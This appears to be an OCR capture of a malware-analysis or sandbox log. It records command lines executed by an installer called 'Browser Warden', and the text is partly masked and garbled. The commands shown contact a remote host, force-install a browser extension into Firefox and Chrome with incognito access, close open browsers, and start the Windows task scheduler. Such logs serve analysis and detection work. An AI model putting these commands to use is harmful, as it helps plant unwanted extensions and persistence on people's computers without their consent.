
ping/fa6a340517d9de2515e3ebda9d325458/66f9d2b6a353c00df
pi################################################
"" ""
'<SYSTEM32>\cscript.exe' //Nologo "ping.js"
"http://www.in####lping5.info/id-
check/fa6a340517d9de2515e3ebda9d325458/"
"%TEMP%\nsh2.tmp\get.dat" ""
'<SYSTEM32>\cscript.exe' //Nologo "installer.js" install
firefox "<LS_APPDATA>\Browser Warden\firefox\"
/product-name="Browser Warden" /installation-
time="1415196903" /pid="2071" /zone="763116"
/czoneid="12199" /nmhost-
dir="%PROGRAM_FILES%\Bench\NmHost" /app-
id="39012" /updateip="54.225.95.126" /version="1.0"
/straoi="" /enable-extensions /enable-incognito /chrome-
id="hjjjegfhiceggepdokloeepnhlfnedkk" /chrome-update-
url="http://hj########eggepdokloeepnhlfnedkk/chec
9CloNE-
2gVFeMYR7fwhpQTvQjTwHtVKLgJUDsUxbM70_d0vIS4.7
/close-chrome /close-firefox /close-ie
'<SYSTEM32>\net1.exe' start schedule
'<SYSTEM32>\cscript.exe' //Nologo "migrate.js"
/iversion=20140821
/programfiles="%PROGRAM_FILES%" /localapps="
<LS_APPDATA>" /chrome-dir="" /firefox-dir="